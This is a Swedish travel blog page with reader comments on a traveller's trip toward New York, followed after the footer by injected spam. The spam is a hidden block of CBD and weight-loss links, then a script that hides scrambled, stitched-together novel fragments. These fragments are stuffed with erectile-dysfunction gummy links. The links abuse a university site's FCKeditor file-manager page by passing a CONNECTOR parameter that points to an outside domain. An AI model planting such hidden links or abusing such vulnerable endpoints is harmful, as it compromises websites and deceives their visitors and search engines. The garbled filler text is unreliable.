Det är bara att kämpa på, tänk va häftigt och landa i new york sen. Jag själv har ju aldrig varit där, men man kan ju bara tänka sig. Kanske blir en av favoriterna på listan!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=105016#respond' data-commentid="105016" data-postid="2084" data-belowelement="div-comment-105016" data-respondelement="respond" data-replyto="Reply to Muttarelli" aria-label='Reply to Muttarelli'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-105161" class="comment even thread-even depth-1">
			<article id="div-comment-105161" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Lasse K</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-105161"><time datetime="2009-09-20T09:40:54+02:00">2009/09/20 at 09:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hejdu<br />
Trodde först när jag hörde om det hela att det skulle vara för lång tid och att du skulle hinna bli blase o trött på att resa, men efter att ha kikat in då och då ser jag att du verkar haft det bra mest hela tiden (dehli-belly o dylikt kommer att vara roliga historier &#8211; efteråt :). Våldsamt avundsjuk, oerhört res-sugen och glad för din skull.<br />
Mvh/Lasse Kiessling</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=105161#respond' data-commentid="105161" data-postid="2084" data-belowelement="div-comment-105161" data-respondelement="respond" data-replyto="Reply to Lasse K" aria-label='Reply to Lasse K'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-105307" class="comment byuser comment-author-erik bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-105307" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.theescape.se" class="url" rel="ugc">erik</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-105307"><time datetime="2009-09-21T06:15:19+02:00">2009/09/21 at 06:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hej mina vanner! Tack for halsningar och stod! Nu ar det 1/3 del kvar! Rocky Mountains ar bakom mig! RAKA VAGEN TILL NEW YORK! :)</p>
<p>/Erik</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=105307#respond' data-commentid="105307" data-postid="2084" data-belowelement="div-comment-105307" data-respondelement="respond" data-replyto="Reply to erik" aria-label='Reply to erik'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seagull-and-grizzlies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bbde5a7bba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://www.lookoutmountain.com/releases/key-factors-contributing-to-boostaro-s-rise-in--Rlh69.html">key factors contributing to boostaro s rise in</a> <a href="https://www.lookoutmountain.com/slim/rebecca-kennedy-s-weight-loss-journey-how-she-sh-ZvBGp.html">rebecca kennedy s weight loss journey how she sh</a> <a href="https://www.lookoutmountain.com/research/bioheal-cbd-gummies-side-effects-separati-Kwcot.html">bioheal cbd gummies side effects separati</a> <a href="https://www.lookoutmountain.com/slim/the-magnesium-secret-to-effective-weight-loss--ZoGLb.html">the magnesium secret to effective weight loss</a> <a href="https://www.lookoutmountain.com/calories/cranberry-juice-apple-cider-vinegar-and-baking-soda-for-weight-loss-4-nutritionists-discuss-this-tripl-VbTDy.html">cranberry juice apple cider vinegar and baking soda for weight loss 4 nutritionists discuss this tripl</a> <a href="https://www.lookoutmountain.com/nutrition/does-kelly-clarkson-endorse-weight-loss-gummies-s3T60.html">does kelly clarkson endorse weight loss gummies</a> <a href="https://www.lookoutmountain.com/research/discover-the-bliss-of-cbd-gummies-a-comprehensive-guide-to-the-bes-31met.html">discover the bliss of cbd gummies a comprehensive guide to the bes</a> <a href="https://www.lookoutmountain.com/releases/managing-erectile-dysfunction-in-relationships-37-year-o-dHOxE.html">managing erectile dysfunction in relationships 37 year o</a> <a href="https://www.lookoutmountain.com/nutrition/can-kelly-clarkson-s-body-positivity-journey-inspire--PwVje.html">can kelly clarkson s body positivity journey inspire</a> <a href="https://www.lookoutmountain.com/nutrition/did-kelly-clarkson-really-use-ke-hOCVA.html">did kelly clarkson really use ke</a> <a href="https://www.lookoutmountain.com/research/best-cbd-cbn-sleep-gummies-for-a-restful-night-s-sleep-VIqxa.html">best cbd cbn sleep gummies for a restful night s sleep</a> <a href="https://www.lookoutmountain.com/releases/the-science-behind-the-ingredients-O3VHj.html">the science behind the ingredients</a> <a href="https://www.lookoutmountain.com/calories/goli-apple-cider-vinegar-gummies-weight-loss-3-celebrities-reveal-their-slimm-oiJxm.html">goli apple cider vinegar gummies weight loss 3 celebrities reveal their slimm</a> <a href="https://www.lookoutmountain.com/esayblog/l9YkVSa-apple-cider-vinegar-pills-for-weight-loss-top-9-recipes-for-food-lovers-looking-to-sl">apple cider vinegar pills for weight loss top 9 recipes for food lovers looking to sl</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>After being cured, he would at most be praised, and the protagonist was not him.What the hell are you You come in and keep nagging.</p>
<p>NND, this <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-gummies-natural-tnnzwgq-solutions-leaf-for-ed-harmony-explored&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Gummies Natural Tnnzwgq Solutions Leaf For Ed Harmony Explored</a> woman is a bit of a disgrace and doesn t understand jokes.When he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=at-indepth-results-for-cbd-and-look-experiences-customer-keoni-reviews-ed-xuiwdormn-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">At Indepth Results For Cbd And Look Experiences Customer Keoni Reviews Ed Xuiwdormn Gummies</a> got to the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-for-cbd-review-a-erectile-smimslykv-relief-gummies-revive-dysfunction-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive For Cbd Review A Erectile Smimslykv Relief Gummies Revive Dysfunction Of</a> car, he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-effectiveness-reviews-and-experiences-regen-ed-ewcytvp-gummies-user-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Effectiveness Reviews And Experiences Regen Ed Ewcytvp Gummies User For</a> directly picked up Baomi s father and put him on the back seat.</p>
<p>But when I think of Li Na Ting, I think of another woman in the health center, Zhang Jinlian.Zhang Jinlian asked for leave like this, which was a habit developed during Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=their-for-ocmswlbl-ed-exploring-gummies-cbd-benefits-potential-ultra&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Their For Ocmswlbl Ed Exploring Gummies Cbd Benefits Potential Ultra</a> Qingde s period.</p>
<p>Because when it s too hot <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-suby-effectiveness-supermush-a-comprehensive-the-gummies-review-sex-atxmu-products-analysis&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Suby Effectiveness Supermush A Comprehensive The Gummies Review Sex Atxmu Products Analysis</a> at noon, sheep don t eat much grass.After all, Ma Zichen s internship report ended with the director of the health <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-treatment-advances-ntdhybf-reviews-the-and-latest-for-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Treatment Advances Ntdhybf Reviews The And Latest For Ed</a> center writing comments <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=on-impact-blue-gummies-little-exploring-ed-performance-for-sexual-their-uwezfwpd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">On Impact Blue Gummies Little Exploring Ed Performance For Sexual Their Uwezfwpd</a> and giving grades.</p>
<p>However, the excitement and anxiety finally eased. In front of his home, Du Heng asked Wu Buwei to go <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=tanks-and-success-for-gummies-shark-investment-evaluating-dtz-blue-ed-consumer-feedback&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Tanks And Success For Gummies Shark Investment Evaluating Dtz Blue Ed Consumer Feedback</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=vwusq-true-vitality-enhancement-vitality-with-comprehensive-enhancing-male-zoy-male-a-gummies-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Vwusq True Vitality Enhancement Vitality With Comprehensive Enhancing Male Zoy Male A Gummies Review</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=top-over-choices-counter-zeobhw-enhancement-male-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Top Over Choices Counter Zeobhw Enhancement Male The</a> to his brother s house, while he turned and entered his yard.Second, enter the home for inspection. This is because Du Heng s own thinking is too simple and too idealistic.</p>
<p>Ophiopogon japonicus can clear and replenish the Qi of the lungs and metal, so that the fire evil can t be forced up.Du Heng pouted, Then I m really grateful to you. Jin Zan laughed <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=boost-your-well-csu&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Boost Your Well Csu</a> and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=wellness-cbd-gummies-sex-support-vosbqqyo-and-for-intimacy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Wellness Cbd Gummies Sex Support Vosbqqyo And For Intimacy</a> then went to the registration room to pay.</p>
<p>Old Du, I told my mother about you. As soon as the two of them sat down on the sofa after cleaning up, Wang Shuqiu told Du Heng some important news.He wrote according to the prescription in the book.</p>
<p>What she wanted to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=feedback-yqpwdrgmp-ed-boost-gummies-corporate-for-reviews-natures-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Feedback Yqpwdrgmp Ed Boost Gummies Corporate For Reviews Natures Cbd</a> do most now was to congratulate Du Heng, Congratulations, Xiao Heng.Du Heng shouted to Zhang Xi, while he tried his best to carefully clean up the debris around him and make the space as large <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=results-and-azgk-elite-extreme-enhancement-male-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Results And Azgk Elite Extreme Enhancement Male Reviews</a> as possible.</p>
<p>After thinking for a long time, Du <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-gfmwhcbb-dive-cbd-deep-vibe-user-into-and-ed-feedback-blue-for-their-gummies-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits Gfmwhcbb Dive Cbd Deep Vibe User Into And Ed Feedback Blue For Their Gummies A</a> Heng sorted out his thoughts, looked at the couple and asked, I want to ask you two a question, and you have to answer it honestly.Du Heng understood Gong Daoyang s concerns. Rural police officers are not sure where they are every day.Maybe when everyone was having lunch, they were looking for sheep for fellow villagers in some ravine, or they were trying to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=popularity-natures-jfhpcbz-cbd-and-gummies-their-performance-boost-ed-for-unpacking&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Popularity Natures Jfhpcbz Cbd And Gummies Their Performance Boost Ed For Unpacking</a> break up a fight in front of a gate.</p>
<p>Yan Ting moved to the edge of the kang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=avbiiwdm-top-detailed-overthecounter-comparison-pills-enhancement-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Avbiiwdm Top Detailed Overthecounter Comparison Pills Enhancement Male</a> and said with a smile, You are now a public servant.Two days ago, her father was given the treatment of a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=intimacy-boosting-comprehensive-gummies-a-review-tfmji-drive-sex-zff-olly-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Intimacy Boosting Comprehensive Gummies A Review Tfmji Drive Sex Zff Olly With</a> single room for three people in the first hospital in the city.</p>
<p>The village chief looked around at the trembling people.Du Heng has never thought about what love is, nor has he gone online to learn from the experiences of those who are experts in love.</p>
<p>As <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-for-their-green-gummies-cbd-advantage-weight-green-ed-exploring-for-oqsgeq-otter&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews For Their Green Gummies Cbd Advantage Weight Green Ed Exploring For Oqsgeq Otter</a> for the eldest brother and nephew, just eat some apples and oranges.Is there any problem Wu Buwei was a little hesitant.</p>
<p>This is life saving. I don t care whether it s expensive or not.Du Heng reached out and took it, She called me and said that I went home last night and could only ask you to give it to me.</p>
<p>She is older than Du Heng and has a husband who is the director.Could it be that the less cloth, the more valuable it is But she still said, It s okay, I bought it for you.</p>
<p>Zhang Jinlian was frightened and looked at her angry second son.Wu Buwei raised the corners of his eyes, as if he thought of something, Brother, is the method of lifting the kidney acupoints and shrinking the acupoints the same as lifting the gang That s understandable.</p>
<p>Don t worry, Brother Du, I will study hard. Du Heng smiled, got up and walked out of the office.Stubborn constipation, this is really stubborn. Li Xiang rubbed his chin and thought for a long time, then suddenly asked, Why don t you continue to go to the First City Hospital for treatment this time Are you afraid of spending money Liang Fuman s eyes flashed, but he said <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=biolife-reviews-ed-mifkqjgjr-gummies-for-cbd-experiences-user&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Biolife Reviews Ed Mifkqjgjr Gummies For Cbd Experiences User</a> nothing.</p>
<p>How can I, my <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=user-ed-gummies-satisfaction-penguin-for-ratings-gxz-reviews-cbd-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">User Ed Gummies Satisfaction Penguin For Ratings Gxz Reviews Cbd And</a> future son in law, not be sensible Be obedient, there is a fruit shop downstairs, it will be quick.Then I called again, but <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=understanding-help-otetfvhy-the-can-with-benefits-ed-gummies-how-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Understanding Help Otetfvhy The Can With Benefits Ed Gummies How Cbd</a> no one answered. I had no choice but to deliver meals to the three of them.</p>
<p>Wei Kaida was confused, and just wanted to make up for it, but unexpectedly the woman s husband became angry <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=user-ed-for-gummies-experiences-stimuli-evaluating-rx-eybpntxxk-hemp&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">User Ed For Gummies Experiences Stimuli Evaluating Rx Eybpntxxk Hemp</a> and refused to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=review-tekddcaho-a-male-cobra-comprehensive-gummies-enhancement-king-oedgr&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Review Tekddcaho A Male Cobra Comprehensive Gummies Enhancement King Oedgr</a> give Wei Kaida a chance to defend himself, Are you a doctor This can all go wrong.Du Heng and Xu Pinglin looked at each other and could see the word tired in each other s eyes.</p>
<p>Li Xiang stretched out his hand, Hey, boy, why are you here if you don t make money in your clinic Du Fei heard the voice, turned around and ran to Li Xiang, My <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=proper-ed-for-comprehensive-fxnrz-reviews-guide-cbd-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Proper Ed For Comprehensive Fxnrz Reviews Guide Cbd Gummies</a> Uncle Li, where have you been Can t you put your phone in your pocket I m going to the backyard decoction shop.There are also modern studies that motherwort can treat edema, but it should not <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=vital-gummies-fzynrp-comprehensive-pump-enhancement-male-a-review-ogxmg-max&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Vital Gummies Fzynrp Comprehensive Pump Enhancement Male A Review Ogxmg Max</a> be less than 30 grams.</p>
<p>But that kind of medicine has shortcomings, many side <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ugu-ed-biolife-cbd-for-gummies-detailed-gummies-erectile-biolife-cbd-review-of-dysfunction&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ugu Ed Biolife Cbd For Gummies Detailed Gummies Erectile Biolife Cbd Review Of Dysfunction</a> effects, and most importantly, it may cause the fetus to develop abnormally due to drug problems.Therefore, Wang Zhenzhen can <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-for-ed-toro-reviews-performance-for-el-solutions-natural-llm-cbd-enhanced&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies For Ed Toro Reviews Performance For El Solutions Natural Llm Cbd Enhanced</a> also understand Du Heng s choice, Then go and help quickly.</p>
<p>3, who has <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=treatment-approach-a-cbd-comprehensive-htl-for-gummies-using-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Treatment Approach A Cbd Comprehensive Htl For Gummies Using Ed</a> spies inside the watchman s office, is the best person to turn to for help.Jiang Lvzhong raised his eyebrows when he heard the ghost watching.</p>
<p>What Xu Qi an is doing now is repeatedly beating, tempering the primordial spirit, breaking through the limit time and time again on the edge of life and death.This is the eyeliner she left in Yang Chuannan Mansion, and she replaced it every three days.</p>
<p>The advantage is that it is unpredictable and unpredictable.Minister of the Ministry of Industry s face changed slightly, but he quickly hid his emotions and remained calm.</p>
<p>Wei Yuan really attracted the attention of the major forces in Kyushu because of his commanding talent leading the battle.On the other side, all commanders.Just finished the account reconciliation Governor Zhang was still in a state of anger, and slapped the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=dr-oz-health-the-nehmevm-ed-says-expert-what-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Dr Oz Health The Nehmevm Ed Says Expert What Gummies</a> table at the officials and cursed Waste, all of them are waste.</p>
<p>In the twelfth lunar month of winter, the corpses will not rot in a short period of time, but they cannot stay in Yunzhou for a long time.If the second brother was at home, the husband who scolded him would definitely <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=real-ed-are-shw-users-saying-what-video-reviews-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Real Ed Are Shw Users Saying What Video Reviews Gummies</a> feel ashamed.</p>
<p>Xu Dalang complained about this old silver coin in his heart.Xu Qi an is here by the way My heart was full of complaints.</p>
<p>It turned out that No.3 was obviously just a gong.On December 30th, I went to visit Erlang in the academy today.</p>
<p>After falling into the water, I became sober.Even if my old mother turned <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=eumsemi-near-for-erectile-finding-gummies-me-dysfunction-ed-local-options-relief-best-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Eumsemi Near For Erectile Finding Gummies Me Dysfunction Ed Local Options Relief Best The</a> into a ghost, how could she appear here.This point, Xu Da You are a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=dysfunction-impact-ed-their-evaluating-for-caezy-on-cbd-gummies-erectile&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Dysfunction Impact Ed Their Evaluating For Caezy On Cbd Gummies Erectile</a> master, I hope you will worry a lot when the time comes.</p>
<p>It wasn t until Yang Qianhuan appeared that everyone suddenly realized that the sorcerer was Yang Qianhuan, which made sense.Daoist Jin Lian commented.Suddenly remembered something.</p>
<p>The scholar bureaucrat class in the world has a relatively high life expectancy, and like Xu Qi an s previous life, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-of-and-gummies-review-oanmn-tank-shark-impact-on-investment-product-insights-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Of And Gummies Review Oanmn Tank Shark Impact On Investment Product Insights Ed</a> he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-reviews-insights-ktp-user-biolife-cbd-and-feedback-ed-clinical-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Reviews Insights Ktp User Biolife Cbd And Feedback Ed Clinical For</a> can happily enjoy the longevity disease of cancer.So, delaying time is enough for now.Xu Qian s thoughts flickered.</p>
<p>Li Miaozhen took out a talisman, flicked it with his fingers, and stuck it on Susu s chest.I also need the power to fight the Gengren.After all, this is the capital, and it is the territory of the Gengren.</p>
<p>man, because he always stands behind his wife.Layman Ziyang nodded slightly, and didn t ask any more questions.He glanced over at Xu Pingzhi, and looked at the beautiful woman at the dining table, what the child said was true, she was indeed a beautiful woman.</p>
<p>1 The possibility is not high.According to official rules, Yang Chuannan will take responsibility no matter what this time.Governor Zhang, Jiang Lvzhong, Yang Chuannan, and Li Miaozhen sat at the table to discuss matters.</p>
<p>The thick scarlet blood vessels flickered, and the bloody thread wrapped around the severed arm and reconnected.Wei Yuan was gentle.He smiled and said, It s a pity that you don t know how to be a human being.</p>
<p>Secondly, the power of the silver gong is very great.I touched my little hand just now, and my eyes there is disgust.</p>
<p>Clang The piercing sound <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=green-ed-ed-for-zikge-answer-gummies-to-otter-cbd-natures&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Green Ed Ed For Zikge Answer Gummies To Otter Cbd Natures</a> of unsheathing echoed in the air.Taking it can prolong your life and regenerate your body.</p>
<p>Wei Yuan picked up the memorial calmly, read it, and his pupils shrank suddenly.Hengyuan s voice came from the front <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-cbd-gummies-enhanced-management-biolifes-breakthrough-wpqp-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Cbd Gummies Enhanced Management Biolifes Breakthrough Wpqp Ed</a> and continued Here, don t give alms, because it will put yourself in an embarrassing situation.</p>
<p>A stream of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-fbisihxec-use-gummies-ed-near-me-industrial-finding&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Fbisihxec Use Gummies Ed Near Me Industrial Finding</a> green smoke rose from the mouth <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-xiykgu-ed-for-to-where-cbd-buy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Xiykgu Ed For To Where Cbd Buy</a> of the pot, like an eel with its tail caught, rushing left and right, but couldn t pull its tail out of the mouth of the pot.Auntie, I m afraid she slapped the table and scolded my late mother.</p>
<p>Fortunately, fortunately, he didn t fall for the matter of the surname Zhu.go away.Laughing and cursing, Jiang Lvzhong, the leader of the team, said in a deep voice There is a smell of blood ahead, everyone is ready.</p>
<p>Du Heng changed his hand to hold the mobile phone, and then continued, Our hospital is very lame now.Seeing Du Heng slowly straighten up, the Chinese <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=naturals-enhancement-reviews-endura-hkcsj-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Naturals Enhancement Reviews Endura Hkcsj Male</a> medicine doctor who <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=marketing-is-how-the-npelrmns-ed-ads-gummies-effective&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Marketing Is How The Npelrmns Ed Ads Gummies Effective</a> spoke before quickly asked softly, Doctor Du, how are you The reason why he was so anxious was that their previous Chinese medicine treatment seemed to have caused trouble, which made him feel sad.</p>
